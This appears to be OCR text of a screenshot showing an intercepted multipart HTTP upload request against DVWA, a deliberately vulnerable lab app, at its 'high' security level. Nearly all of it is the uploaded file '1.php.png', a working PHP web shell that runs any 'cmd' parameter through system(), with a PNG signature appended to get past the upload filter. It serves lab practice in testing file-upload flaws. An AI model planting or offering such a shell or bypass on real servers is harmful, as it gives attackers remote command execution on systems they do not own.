 7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBMXcB0bu8EZ9VyYG
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
1 Referer: http://34.155.125.35/DVWA/vulnerabilities/upload/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=0eu8glhv7dkugqqgul04ibmluc; security=high
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryBMXcB0bu8EZ9VyYG
7 Content-Disposition: form-data; name="MAX_FILE_SIZE"
8
9 100000
0 ------WebKitFormBoundaryBMXcB0bu8EZ9VyYG
1 Content-Disposition: form-data; name="uploaded"; filename="1.php.png"
2 Content-Type: application/x-php
3
4 <html>
5 <body>
6 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
7 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
8 <input type="SUBMIT" value="Execute">
9 </form>
0 <pre>
1 <?php
2     if(isset($_GET['cmd']))
3     {
4         system($_GET['cmd'] . ' 2>&1');
5     }
6 ?>
7 </pre>
8 </body>
9 </html>
0 □PNG